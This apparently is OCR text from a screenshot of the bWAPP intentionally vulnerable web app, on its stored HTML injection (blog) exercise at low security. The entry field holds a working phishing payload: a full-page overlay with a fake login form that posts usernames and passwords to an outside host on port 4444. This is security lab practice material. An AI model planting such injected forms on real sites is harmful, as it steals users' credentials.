 bWAPP - HTML Injection
localhost/bwapp/htmli_stored.php
70%
Choose your bug:
bWAPP
---------------------- bWAPP v2.2 ----------------------
Hack
Set your security level:
low
Set
Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ HTML Injection - Stored (Blog) /
<div style="position: absolute; left: 0px; top: 0px; width: 1900px; height: 1300px; z-index:1000; background-
color:white; padding:1em;">Please login with valid
credenitals:<br><form name="login" action="http://192.168.0.7:4444/login.htm">
<table><tr><td>Username:</td><td><input type="text" name="username"/></td></tr><tr><td>Password:</td>
<td><input type="text" name="password"/></td></tr><tr>
<td colspan=2 align=center><input type="submit" value="Login"/></td></tr>
</table></form>
Submit Add: Show all: Delete:
# Owner Date Entry
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Type here to search
ENG
16:46
05-10-2023
6